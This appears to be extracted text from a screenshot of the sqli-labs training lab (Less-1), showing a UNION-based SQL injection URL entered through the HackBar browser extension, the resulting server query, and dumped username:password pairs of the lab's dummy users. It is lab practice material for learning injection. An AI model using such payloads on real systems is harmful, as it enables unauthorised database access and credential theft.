 localhost/sqli/Less-1/?id=-2' union select 1,2,group_concat(userna
80%
2
en
中A
Welcome Dhakkan
SELECT * FROM users WHERE id='-2' union select 1,2,group_concat(username, ':', password) from users -- ' LIMIT 0,1
Your Login name:2
Your Password:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,adm
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://localhost/sqli/Less-1/?id=-2' union select 1,2,group_concat(username, ':', password) from users --+
Split URL